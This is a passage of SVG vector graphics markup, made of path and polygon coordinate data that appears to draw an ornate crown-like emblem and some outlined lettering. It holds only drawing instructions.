		c2.59,1.12,4.95,2.42,7.16,4c2.17,1.56,3.94,3.33,5.25,5.36c1.35,2.06,2.04,4.25,2.08,6.7v6.09h6.35v-30.99H977.31z"/>
	<g>
		<path class="st4" d="M2165.33,331.92l1.57-10.32l-9.35-9.01l11.55-5.55l0.84-5.24c34.11-4.95,36.08-55.87,64.25-73.88l-6.88-16.05
			c35.47-41.34,10.47-60.1-20.05-68.95c-30.55-8.17-59.59-10.35-71.68,0.66c-12.02-25.96-55.21-40.36-84.04-24.1h-47.45
			c-28.78-16.26-72.01-1.86-84,24.1c-12.11-11.01-41.13-8.82-71.68-0.66c-30.54,8.85-55.53,27.61-20.07,68.95l-6.89,16.05
			c28.17,18.01,30.11,68.93,64.26,73.88l0.77,4.9l0,0l12.21,5.89l-9.82,9.48l-0.07-0.03l1.49,9.87
			C1947,311,2103.75,303.57,2165.33,331.92L2165.33,331.92z M2028.18,276.05c51.51,0,99.6,3.26,151.1,12.65
			c14.74-26.19,42.44-46.47,44.43-78.45c1.39-36.65-56.32-58.68-92.21-37.19c-18.56-30.02-72.78-39.93-103.32-13.97
			c-30.53-25.96-84.77-16.05-103.31,13.97c-35.91-21.49-93.61,0.54-92.2,37.19c1.96,31.98,29.69,52.26,44.4,78.45
			C1928.56,279.31,1976.69,276.05,2028.18,276.05L2028.18,276.05z M1991.63,292.31c5.35,0,10.04,2.28,10.04,5.44
			c0,2.83-4.69,5.13-10.04,5.13c-5.34,0-9.48-2.3-9.48-5.13C1982.15,294.59,1986.29,292.31,1991.63,292.31L1991.63,292.31z
			 M1914.4,303.12c5.44-1.22,10.16,0,11.45,2.41c0.42,2.91-3.16,6.52-8.3,7.63c-5.44,1.19-10.13-0.45-10.8-3.63
			C1905.65,307.36,1909.15,304.4,1914.4,303.12L1914.4,303.12z M1952.69,296.56c10.7-1.74,20.2-0.43,20.83,1.74
			c0,2.96-8.27,6.55-19.07,8.4c-10.7,1.07-19.56,0-19.56-2.95C1934.25,301.26,1942.11,297.65,1952.69,296.56L1952.69,296.56z
			 M2028.18,302.44c5.9,0,17.46-2.16,17.46-5.79c-0.09-3.59-10.79-5.03-17.46-4.91c-6.75-0.12-17.45,1.32-17.55,4.91
			C2010.62,300.28,2022.18,302.44,2028.18,302.44L2028.18,302.44z M2064.61,292.31c-5.31,0-10.03,2.28-10.03,5.44
			c0,2.83,4.71,5.13,10.03,5.13c5.37,0,9.5-2.3,9.5-5.13C2074.11,294.59,2069.98,292.31,2064.61,292.31L2064.61,292.31z
			 M2141.87,303.12c-5.44-1.22-10.16,0-11.44,2.41c-0.45,2.91,3.17,6.52,8.27,7.63c5.47,1.19,10.13-0.45,10.81-3.63
			C2150.59,307.36,2147.1,304.4,2141.87,303.12L2141.87,303.12z M2103.59,296.56c-10.68-1.74-20.21-0.43-20.87,1.74
			c0,2.96,8.3,6.55,19.09,8.4c10.68,1.07,19.53,0,19.53-2.95C2122.02,301.26,2114.14,297.65,2103.59,296.56L2103.59,296.56z
			 M2225.1,207.75c-0.97-34.59-49.74-56.94-90.74-38.94c2.72-6.22,4.48-11.89,2.72-19.32c19.22-10.36,41.65-9.37,67.52-0.43
			C2233.95,162.79,2244.29,180.57,2225.1,207.75L2225.1,207.75z M2127.78,165.2c-20.81-23.68-50.16-28.38-80.64-19.32l3.27-16.9
			c13.35-10.16,27.52-9.39,43.12-6.65C2114.56,126.69,2134.46,142.84,2127.78,165.2L2127.78,165.2z M1928.13,165.2
			c20.85-23.68,50.19-28.38,80.64-19.32l-3.27-16.9c-13.31-10.16-27.49-9.39-43.09-6.65
			C1941.34,126.69,1921.49,142.84,1928.13,165.2L1928.13,165.2z M1830.81,207.75c1-34.59,49.76-56.94,90.78-38.94
			c-2.74-6.22-4.48-11.89-2.74-19.32c-19.2-10.36-41.67-9.37-67.53-0.43C1821.98,162.79,1811.61,180.57,1830.81,207.75
			L1830.81,207.75z"/>
		<path class="st4" d="M1811.73,205.55c5.22,0,9.37,3.63,9.37,7.88c0,4.69-4.15,8.4-9.37,8.4c-4.69,0-8.82-3.72-8.82-8.4
			C1802.9,209.17,1807.04,205.55,1811.73,205.55L1811.73,205.55z M1801.36,186.25c5.89,0,10.58,4.14,10.58,8.94
			c0,5.35-4.69,9.48-10.58,9.48c-5.33,0-10.15-4.12-10.15-9.48C1791.21,190.39,1796.03,186.25,1801.36,186.25L1801.36,186.25z
			 M1797.97,165.53c5.89,0,10.71,4.24,10.71,8.94c0,5.34-4.82,9.48-10.71,9.48c-5.34,0-10.14-4.14-10.14-9.48
			C1787.82,169.77,1792.63,165.53,1797.97,165.53L1797.97,165.53z M1805.18,144.24c5.9,0,10.67,4.15,10.67,8.84
			c0,5.35-4.76,9.5-10.67,9.5c-5.34,0-10.16-4.15-10.16-9.5C1795.02,148.39,1799.84,144.24,1805.18,144.24L1805.18,144.24z
			 M1824.71,129.43c5.99,0,10.67,4.14,10.67,8.94c0,5.34-4.67,9.49-10.67,9.49c-5.37,0-10.04-4.15-10.04-9.49
			C1814.67,133.56,1819.35,129.43,1824.71,129.43L1824.71,129.43z M1847.08,121.77c5.89,0,10.68,4.14,10.68,8.84
			c0,5.35-4.79,9.5-10.68,9.5c-5.35,0-10.17-4.15-10.17-9.5C1836.91,125.9,1841.73,121.77,1847.08,121.77L1847.08,121.77z
			 M1869.76,117.09c6.02,0,10.7,4.14,10.7,8.93c0,5.35-4.67,9.5-10.7,9.5c-5.34,0-10.03-4.15-10.03-9.5
			C1859.73,121.23,1864.42,117.09,1869.76,117.09L1869.76,117.09z M1893.11,115.13c5.89,0,10.7,4.14,10.7,8.82
			c0,5.35-4.8,9.49-10.7,9.49c-5.34,0-10.13-4.14-10.13-9.49C1882.98,119.27,1887.77,115.13,1893.11,115.13L1893.11,115.13z
			 M1916.57,175.56c3.49,0,7.11,2.4,7.11,6.55c0,3.49-3.61,6.56-7.11,6.56c-4.16,0-7.1-3.06-7.1-6.56
			C1909.47,177.95,1912.41,175.56,1916.57,175.56L1916.57,175.56z M1909.71,161.6c3.48,0,7.08,2.29,7.08,6.43
			c0,3.61-3.6,6.56-7.08,6.56c-4.15,0-7.1-2.95-7.1-6.56C1902.61,163.89,1905.56,161.6,1909.71,161.6L1909.71,161.6z
			 M1907.42,142.19c4.79,0,8.93,3.57,8.93,7.72c0,4.71-4.14,8.31-8.93,8.31c-4.71,0-8.3-3.6-8.3-8.31
			C1899.12,145.76,1902.71,142.19,1907.42,142.19L1907.42,142.19z M1914.07,123.4c4.67,0,8.82,3.6,8.82,7.76
			c0,4.67-4.15,8.27-8.82,8.27c-4.8,0-8.42-3.6-8.42-8.27C1905.65,127,1909.26,123.4,1914.07,123.4L1914.07,123.4z M1929.54,105.51
			c6.02,0,10.72,4.14,10.72,8.95c0,5.34-4.7,9.49-10.72,9.49c-5.34,0-10.03-4.15-10.03-9.49
			C1919.51,109.65,1924.2,105.51,1929.54,105.51L1929.54,105.51z M1951.15,96.03c6.01,0,10.69,4.14,10.69,8.94
			c0,5.34-4.69,9.49-10.69,9.49c-5.34,0-10.03-4.15-10.03-9.49C1941.13,100.17,1945.81,96.03,1951.15,96.03L1951.15,96.03z
			 M1975.06,92.09c5.88,0,10.58,4.16,10.58,8.85c0,5.35-4.7,9.49-10.58,9.49c-5.35,0-10.16-4.14-10.16-9.49
			C1964.9,96.25,1969.7,92.09,1975.06,92.09L1975.06,92.09z M1998.83,95.26c6.02,0,10.7,4.15,10.7,8.95c0,5.34-4.67,9.49-10.7,9.49
			c-5.34,0-10.03-4.15-10.03-9.49C1988.8,99.41,1993.49,95.26,1998.83,95.26L1998.83,95.26z"/>
		<path class="st4" d="M2243.56,205.55c-5.24,0-9.37,3.63-9.37,7.88c0,4.69,4.14,8.4,9.37,8.4c4.69,0,8.82-3.72,8.82-8.4
			C2252.38,209.17,2248.24,205.55,2243.56,205.55L2243.56,205.55z M2253.92,186.25c-5.89,0-10.58,4.14-10.58,8.94
			c0,5.35,4.69,9.48,10.58,9.48c5.34,0,10.16-4.12,10.16-9.48C2264.08,190.39,2259.26,186.25,2253.92,186.25L2253.92,186.25z
			 M2257.3,165.53c-5.89,0-10.71,4.24-10.71,8.94c0,5.34,4.82,9.48,10.71,9.48c5.34,0,10.13-4.14,10.13-9.48
			C2267.43,169.77,2262.64,165.53,2257.3,165.53L2257.3,165.53z M2250.13,144.24c-5.94,0-10.73,4.15-10.73,8.84
			c0,5.35,4.79,9.5,10.73,9.5c5.29,0,10.08-4.15,10.08-9.5C2260.21,148.39,2255.41,144.24,2250.13,144.24L2250.13,144.24z
			 M2230.57,129.43c-5.97,0-10.68,4.14-10.68,8.94c0,5.34,4.71,9.49,10.68,9.49c5.34,0,10.03-4.15,10.03-9.49
			C2240.6,133.56,2235.91,129.43,2230.57,129.43L2230.57,129.43z M2208.21,121.77c-5.92,0-10.71,4.14-10.71,8.84
			c0,5.35,4.79,9.5,10.71,9.5c5.31,0,10.11-4.15,10.11-9.5C2218.32,125.9,2213.53,121.77,2208.21,121.77L2208.21,121.77z
			 M2185.49,117.09c-5.97,0-10.68,4.14-10.68,8.93c0,5.35,4.71,9.5,10.68,9.5c5.37,0,10.05-4.15,10.05-9.5
			C2195.54,121.23,2190.85,117.09,2185.49,117.09L2185.49,117.09z M2162.16,115.13c-5.86,0-10.68,4.14-10.68,8.82
			c0,5.35,4.82,9.49,10.68,9.49c5.34,0,10.16-4.14,10.16-9.49C2172.32,119.27,2167.5,115.13,2162.16,115.13L2162.16,115.13z
			 M2138.7,175.56c-3.51,0-7.1,2.4-7.1,6.55c0,3.49,3.59,6.56,7.1,6.56c4.16,0,7.1-3.06,7.1-6.56
			C2145.8,177.95,2142.86,175.56,2138.7,175.56L2138.7,175.56z M2145.59,161.6c-3.51,0-7.1,2.29-7.1,6.43c0,3.61,3.59,6.56,7.1,6.56
			c4.11,0,7.09-2.95,7.09-6.56C2152.68,163.89,2149.7,161.6,2145.59,161.6L2145.59,161.6z M2147.86,142.19
			c-4.79,0-8.95,3.57-8.95,7.72c0,4.71,4.16,8.31,8.95,8.31c4.69,0,8.27-3.6,8.27-8.31
			C2156.14,145.76,2152.55,142.19,2147.86,142.19L2147.86,142.19z M2141.24,123.4c-4.71,0-8.85,3.6-8.85,7.76
			c0,4.67,4.14,8.27,8.85,8.27c4.77,0,8.35-3.6,8.35-8.27C2149.59,127,2146,123.4,2141.24,123.4L2141.24,123.4z M2125.71,105.51
			c-5.99,0-10.68,4.14-10.68,8.95c0,5.34,4.69,9.49,10.68,9.49c5.37,0,10.03-4.15,10.03-9.49
			C2135.74,109.65,2131.08,105.51,2125.71,105.51L2125.71,105.51z M2104.14,96.03c-6.05,0-10.73,4.14-10.73,8.94
			c0,5.34,4.69,9.49,10.73,9.49c5.31,0,10-4.15,10-9.49C2114.14,100.17,2109.46,96.03,2104.14,96.03L2104.14,96.03z M2080.21,92.09
			c-5.89,0-10.58,4.16-10.58,8.85c0,5.35,4.69,9.49,10.58,9.49c5.37,0,10.16-4.14,10.16-9.49
			C2090.37,96.25,2085.58,92.09,2080.21,92.09L2080.21,92.09z M2056.44,95.26c-6,0-10.7,4.15-10.7,8.95c0,5.34,4.7,9.49,10.7,9.49
			c5.37,0,10.05-4.15,10.05-9.49C2066.49,99.41,2061.81,95.26,2056.44,95.26L2056.44,95.26z"/>
		<path class="st4" d="M1884.71,248.46c3.29,0,5.92,2.72,5.92,6c0,3.27-2.63,5.89-5.92,5.89c-3.15,0-5.77-2.62-5.77-5.89
			C1878.93,251.18,1881.55,248.46,1884.71,248.46L1884.71,248.46z"/>
		<path class="st4" d="M1974.49,233.06c4.92,0,8.97,4.02,8.97,9.06c0,5.03-4.04,9.06-8.97,9.06c-4.9,0-8.94-4.03-8.94-9.06
			C1965.55,237.08,1969.6,233.06,1974.49,233.06L1974.49,233.06z"/>
		<path class="st4" d="M2081,233.06c4.87,0,8.95,4.02,8.95,9.06c0,5.03-4.08,9.06-8.95,9.06c-4.92,0-8.95-4.03-8.95-9.06
			C2072.04,237.08,2076.08,233.06,2081,233.06L2081,233.06z"/>
		<path class="st4" d="M2169.23,248.46c3.3,0,5.89,2.72,5.89,6c0,3.27-2.59,5.89-5.89,5.89c-3.14,0-5.73-2.62-5.73-5.89
			C2163.49,251.18,2166.09,248.46,2169.23,248.46L2169.23,248.46z"/>
		<path class="st4" d="M2028.31,218.24c4.9,0,8.93,4.01,8.93,9.03c0,5-4.03,9.06-8.93,9.06c-4.92,0-8.97-4.06-8.97-9.06
			C2019.34,222.25,2023.39,218.24,2028.31,218.24L2028.31,218.24z"/>
		<path class="st4" d="M2028.41,242.91c0,27.03,39.47,23.22,44.39,9.35c25.11,32.1,40.53,13.14,47.73,0.8l1.83-2.37l1.23,1.75
			c1.05,21.44,31.18,31.22,37.36,5.29c1.96,13.73,9.71,24.66,21.76,24.66l12.93-17.57c-5-0.24-10.26,0.52-15.5,2.49
			c2.57-3.14,5.24-5.21,8.85-6.1l-7.17-8.63c9.69-0.45,18.74-1.3,12.83-10.01c5.92,0.86,13.9,11.45,17.8,2.81
			c6.34-17.78,29.45-16.9,39.3,1.1c-18.25-0.88-43.2-3.39-48.02,18.86l3.27,1.54c-12.54,4.37-11.36,27.25-27.49,27.49
			c-10.05,0-17.7-11.55-20.63-19.95c-10.68,15.04-34.06,12.96-37.2-7.54c-10.47,21.06-43.2,14.74-48.98-2.4
			c-9.16,14.73-35.67,17.14-44.63,1.64c-9.05,15.5-35.57,13.09-44.73-1.64c-5.79,17.14-38.51,23.46-48.97,2.4
			c-3.17,20.5-26.52,22.58-37.22,7.54c-2.96,8.4-10.6,19.95-20.63,19.95c-16.14-0.24-14.94-23.12-27.48-27.49l3.27-1.54
			c-4.79-22.25-29.79-19.74-48.03-18.86c9.83-18,32.96-18.88,39.3-1.1c3.94,8.64,11.87-1.95,17.79-2.81
			c-5.92,8.72,3.16,9.57,12.87,10.01l-7.2,8.63c3.59,0.89,6.33,2.96,8.83,6.1c-5.25-1.96-10.48-2.72-15.5-2.49l13,17.57
			c11.99,0,19.73-10.93,21.69-24.66c6.22,26.06,36.67,16.02,37.41-5.67l0.64-2.16l1.66,1.92c6.88,12.24,22.46,33.6,48.43,0.43
			c4.91,13.86,44.24,17.67,44.41-9.22l0.27-1.7L2028.41,242.91L2028.41,242.91z"/>
		<path class="st4" d="M2005.39,129.62c2.94,17.24,14.29,39.83-4.7,54.67l18.34,14.18l2.4-4.15l-13.09-9.48
			c14.28-17.14,6.56-48.02-2.94-64.03V129.62L2005.39,129.62z"/>
		<path class="st4" d="M2049.9,129.62c-1.75,17.24-13.08,39.83,7.1,54.67l-19.53,14.18l-2.4-4.15l13.08-9.48
			c-14.29-17.14-6.52-48.02,1.75-64.03V129.62L2049.9,129.62z"/>
		<path class="st4" d="M2027.96,119.59c2.41,0,4.16,1.75,4.16,4.14c0,1.75-1.75,4.15-4.16,4.15c-2.4,0-4.14-2.4-4.14-4.15
			C2023.82,121.35,2025.56,119.59,2027.96,119.59L2027.96,119.59z"/>
		<path class="st4" d="M2027.96,133.88c2.97,0,5.34,1.75,5.34,4.15c0,2.29-2.37,4.16-5.34,4.16c-2.4,0-4.79-1.87-4.79-4.16
			C2023.16,135.63,2025.56,133.88,2027.96,133.88L2027.96,133.88z"/>
		<path class="st4" d="M2027.96,147.52c4.16,0,7.11,2.3,7.11,5.9c0,3.6-2.94,5.9-7.11,5.9c-3.57,0-6.53-2.3-6.53-5.9
			C2021.42,149.82,2024.38,147.52,2027.96,147.52L2027.96,147.52z"/>
		<path class="st4" d="M2027.96,164.12c5.89,0,10.05,2.93,10.05,7.08c0,4.14-4.16,7.75-10.05,7.75c-5.34,0-9.49-3.61-9.49-7.75
			C2018.47,167.05,2022.61,164.12,2027.96,164.12L2027.96,164.12z"/>
		<path class="st4" d="M2027.96,117.53c24.45-14.74,21.6-41.14,0.22-51.29C2006.8,76.38,2003.53,102.79,2027.96,117.53
			L2027.96,117.53z"/>
		<polygon class="st4" points="2028.06,32.95 2031.79,41.2 2040.44,37.9 2037.05,46.28 2045.59,49.86 2037.05,53.45 2040.44,61.81 
			2031.79,58.54 2028.06,66.76 2024.34,58.54 2015.69,61.81 2019.11,53.45 2010.56,49.86 2019.11,46.28 2015.69,37.9 2024.34,41.2 
			2028.06,32.95 		"/>
		<polygon class="st4" points="2028.31,189.31 2034.66,203.41 2049.48,197.77 2043.64,212.09 2058.25,218.24 2043.64,224.37 
			2049.48,238.66 2034.66,233.04 2028.31,247.15 2021.95,233.04 2007.12,238.66 2012.97,224.37 1998.35,218.24 2012.97,212.09 
			2007.12,197.77 2021.95,203.41 2028.31,189.31 		"/>
		<polygon class="st4" points="2028.31,182.86 2036.08,200.11 2054.19,193.2 2047.04,210.73 2064.92,218.24 2047.04,225.73 
			2054.19,243.23 2036.08,236.34 2028.31,253.61 2020.53,236.34 2002.38,243.23 2009.55,225.73 1991.67,218.24 2009.52,210.73 
			2002.38,193.2 2020.53,200.11 2028.31,182.86 		"/>
		<polygon class="st4" points="1920.81,198.06 1930.26,210.3 1943.38,201.4 1941.01,216.69 1956.63,219.28 1943.85,228.6 
			1952.84,241.19 1937.09,239.14 1934.18,254.33 1924.74,242.07 1911.62,251.01 1914,235.71 1898.35,233.12 1911.15,223.77 
			1902.18,211.17 1917.89,213.26 1920.81,198.06 		"/>
		<polygon class="st4" points="2135.85,198.06 2126.4,210.3 2113.31,201.4 2115.64,216.69 2100.06,219.28 2112.78,228.6 
			2103.85,241.19 2119.56,239.14 2122.49,254.33 2131.92,242.07 2145.04,251.01 2142.65,235.71 2158.28,233.12 2145.51,223.77 
			2154.49,211.17 2138.78,213.26 2135.85,198.06 		"/>
		<path class="st4" d="M1927.49,217.12c4.92,0,8.97,4.05,8.97,9.08c0,5-4.05,9.03-8.97,9.03c-4.9,0-8.94-4.03-8.94-9.03
			C1918.55,221.16,1922.59,217.12,1927.49,217.12L1927.49,217.12z"/>
		<path class="st4" d="M2129.14,217.12c4.95,0,8.95,4.05,8.95,9.08c0,5-4.01,9.03-8.95,9.03c-4.9,0-8.93-4.03-8.93-9.03
			C2120.22,221.16,2124.25,217.12,2129.14,217.12L2129.14,217.12z"/>
		<path class="st4" d="M2028.31,209.17c4.9,0,8.93,4.03,8.93,9.07c0,5-4.03,9.03-8.93,9.03c-4.92,0-8.97-4.03-8.97-9.03
			C2019.34,213.2,2023.39,209.17,2028.31,209.17L2028.31,209.17z"/>
		<path class="st4" d="M2129.12,220.26c3.27,0,5.86,2.72,5.86,6.01c0,3.29-2.59,5.88-5.86,5.88c-3.19,0-5.79-2.59-5.79-5.88
			C2123.33,222.98,2125.92,220.26,2129.12,220.26L2129.12,220.26z"/>
		<path class="st4" d="M1927.43,220.26c3.29,0,5.9,2.72,5.9,6.01c0,3.29-2.62,5.88-5.9,5.88c-3.15,0-5.76-2.59-5.76-5.88
			C1921.67,222.98,1924.28,220.26,1927.43,220.26L1927.43,220.26z"/>
		<path class="st4" d="M2028.31,209.17c4.9,0,8.95,4.03,8.95,9.07c0,5-4.06,9.03-8.95,9.03c-4.92,0-8.97-4.03-8.97-9.03
			C2019.34,213.2,2023.39,209.17,2028.31,209.17L2028.31,209.17z"/>
	</g>
	<rect x="44.36" y="575.93" class="st2" width="2193.09" height="10.85"/>
</g>
<g>
	<path class="st2" d="M3376.98,284.19h-10.67v-70.4h-26.07c-0.51,10.12-1.2,18.9-2.06,26.34c-0.86,7.44-1.91,13.81-3.13,19.08
		c-1.23,5.28-2.62,9.58-4.18,12.9c-1.56,3.32-3.26,5.93-5.11,7.84c-1.85,1.91-3.84,3.21-5.97,3.9c-2.13,0.7-4.38,1.04-6.76,1.04
		c-1.98,0-3.5-0.17-4.57-0.52s-1.59-0.87-1.59-1.57v-6.77h3.85c1.47,0,2.92-0.28,4.34-0.85c1.43-0.57,2.81-1.71,4.13-3.44
		c1.32-1.72,2.57-4.18,3.74-7.37c1.17-3.19,2.24-7.41,3.19-12.65c0.95-5.24,1.78-11.65,2.47-19.22c0.7-7.57,1.23-16.62,1.59-27.14
		h46.81V284.19z"/>
	<path class="st2" d="M3391.78,236.34c3.08-2.97,6.4-5.19,9.96-6.65c3.56-1.47,7.5-2.2,11.83-2.2c3.12,0,5.88,0.51,8.3,1.54
		c2.42,1.03,4.46,2.46,6.1,4.29c1.65,1.83,2.9,4.05,3.74,6.65c0.84,2.6,1.26,5.46,1.26,8.58v35.64h-4.34c-0.95,0-1.69-0.16-2.2-0.47
		s-0.92-0.93-1.21-1.84l-1.1-5.28c-1.47,1.36-2.9,2.56-4.29,3.6c-1.39,1.04-2.86,1.92-4.4,2.64c-1.54,0.72-3.18,1.27-4.92,1.65
		c-1.74,0.38-3.68,0.58-5.8,0.58c-2.16,0-4.2-0.3-6.11-0.91s-3.57-1.51-4.98-2.72c-1.41-1.21-2.53-2.74-3.36-4.59
		c-0.83-1.85-1.24-4.04-1.24-6.57c0-2.2,0.6-4.32,1.81-6.35s3.17-3.84,5.89-5.42c2.71-1.58,6.25-2.87,10.61-3.88
		c4.36-1.01,9.72-1.59,16.06-1.73v-4.35c0-4.33-0.94-7.6-2.81-9.82c-1.87-2.22-4.6-3.33-8.19-3.33c-2.42,0-4.45,0.3-6.08,0.91
		s-3.04,1.28-4.23,2.04c-1.19,0.75-2.22,1.43-3.08,2.03c-0.86,0.6-1.71,0.91-2.56,0.91c-0.66,0-1.23-0.17-1.71-0.52
		c-0.48-0.35-0.88-0.78-1.21-1.29L3391.78,236.34z M3423.4,259.11c-4.51,0.15-8.35,0.5-11.52,1.07c-3.17,0.57-5.76,1.31-7.75,2.23
		c-2,0.92-3.45,2-4.35,3.24c-0.9,1.25-1.35,2.64-1.35,4.18c0,1.47,0.24,2.73,0.71,3.79c0.48,1.06,1.13,1.93,1.95,2.61
		c0.83,0.68,1.8,1.17,2.92,1.48c1.12,0.31,2.32,0.47,3.6,0.47c1.72,0,3.3-0.17,4.73-0.52c1.43-0.35,2.78-0.85,4.04-1.51
		c1.26-0.66,2.47-1.45,3.63-2.37c1.16-0.92,2.28-1.96,3.38-3.13V259.11z"/>
	<path class="st2" d="M3494.29,228.48v55.71h-9.84v-26.07h-26.73v26.07h-9.84v-55.71h9.84v22.22h26.73v-22.22H3494.29z"/>
	<path class="st2" d="M3531.03,250.31c3.85,0,7.08,0.46,9.71,1.38c2.62,0.92,4.73,2.15,6.33,3.69s2.74,3.32,3.44,5.33
		c0.7,2.02,1.04,4.11,1.04,6.27c0,2.49-0.44,4.79-1.32,6.9c-0.88,2.11-2.18,3.92-3.9,5.44c-1.72,1.52-3.85,2.71-6.38,3.58
		c-2.53,0.86-5.44,1.29-8.74,1.29h-21.4v-55.71h9.41v21.83H3531.03z M3531.2,277.04c1.98,0,3.69-0.25,5.14-0.74
		c1.45-0.5,2.65-1.19,3.6-2.09c0.95-0.9,1.67-1.95,2.15-3.16c0.48-1.21,0.71-2.53,0.71-3.96c0-1.32-0.2-2.56-0.6-3.71
		c-0.4-1.16-1.07-2.17-2.01-3.05c-0.94-0.88-2.15-1.58-3.66-2.09c-1.5-0.51-3.34-0.77-5.5-0.77h-11.83v19.58H3531.2z"/>
	<path class="st2" d="M3607.7,276.38c-1.21,1.47-2.66,2.74-4.34,3.82c-1.69,1.08-3.49,1.97-5.42,2.67c-1.92,0.7-3.91,1.22-5.97,1.57
		c-2.05,0.35-4.09,0.52-6.11,0.52c-3.85,0-7.4-0.65-10.64-1.95c-3.25-1.3-6.05-3.21-8.42-5.72c-2.37-2.51-4.21-5.62-5.53-9.32
		c-1.32-3.7-1.98-7.96-1.98-12.76c0-3.89,0.59-7.52,1.79-10.89c1.19-3.37,2.91-6.3,5.14-8.77c2.24-2.48,4.97-4.42,8.2-5.83
		c3.23-1.41,6.86-2.12,10.89-2.12c3.34,0,6.43,0.56,9.27,1.68c2.84,1.12,5.3,2.73,7.37,4.84c2.07,2.11,3.69,4.71,4.87,7.81
		c1.17,3.1,1.76,6.63,1.76,10.59c0,1.54-0.17,2.57-0.5,3.08c-0.33,0.51-0.95,0.77-1.87,0.77h-37.24c0.11,3.52,0.6,6.58,1.46,9.19
		c0.86,2.6,2.06,4.78,3.6,6.52c1.54,1.74,3.37,3.04,5.5,3.9c2.13,0.86,4.51,1.29,7.15,1.29c2.46,0,4.57-0.28,6.35-0.85
		c1.78-0.57,3.31-1.18,4.59-1.84c1.28-0.66,2.36-1.27,3.22-1.84c0.86-0.57,1.6-0.85,2.23-0.85c0.81,0,1.43,0.31,1.87,0.94
		L3607.7,276.38z M3599.78,250.26c0-2.27-0.32-4.35-0.96-6.24c-0.64-1.89-1.58-3.52-2.8-4.89s-2.72-2.44-4.48-3.19
		c-1.76-0.75-3.76-1.13-6-1.13c-4.69,0-8.41,1.37-11.14,4.1c-2.73,2.73-4.43,6.52-5.09,11.36H3599.78z"/>
	<path class="st2" d="M3629.92,237.11c2.35-2.9,5.06-5.23,8.14-6.98c3.08-1.76,6.6-2.64,10.56-2.64c3.23,0,6.14,0.61,8.75,1.84
		c2.6,1.23,4.82,3.04,6.66,5.44c1.83,2.4,3.25,5.38,4.24,8.94c0.99,3.56,1.48,7.65,1.48,12.27c0,4.11-0.55,7.93-1.65,11.47
		c-1.1,3.54-2.69,6.6-4.76,9.19c-2.07,2.58-4.6,4.62-7.59,6.1c-2.99,1.48-6.35,2.23-10.09,2.23c-3.41,0-6.33-0.58-8.77-1.73
		c-2.44-1.16-4.59-2.76-6.46-4.81v24.64h-9.84v-74.58h5.88c1.39,0,2.25,0.68,2.58,2.03L3629.92,237.11z M3630.42,270.77
		c1.8,2.42,3.76,4.13,5.89,5.11c2.13,0.99,4.51,1.49,7.15,1.49c5.21,0,9.2-1.85,11.99-5.56c2.79-3.7,4.18-8.98,4.18-15.84
		c0-3.63-0.32-6.75-0.96-9.35c-0.64-2.6-1.57-4.74-2.78-6.41c-1.21-1.67-2.7-2.89-4.46-3.66c-1.76-0.77-3.76-1.16-6-1.16
		c-3.19,0-5.99,0.73-8.39,2.2c-2.4,1.47-4.61,3.54-6.63,6.21V270.77z"/>
</g>
<g>
	<path class="st2" d="M522.68,657.08h-30.16v82.55h-12.54v-82.55h-30.22v-10.6h72.93V657.08z"/>
	<path class="st2" d="M571.3,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11L571.3,730.4
		z M561.94,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H561.94z"/>
	<path class="st2" d="M641.37,739.63h-11.64v-57h-31.59v57h-11.63v-65.85h54.86V739.63z"/>
	<path class="st2" d="M713.13,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11
		L713.13,730.4z M703.77,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H703.77z"/>
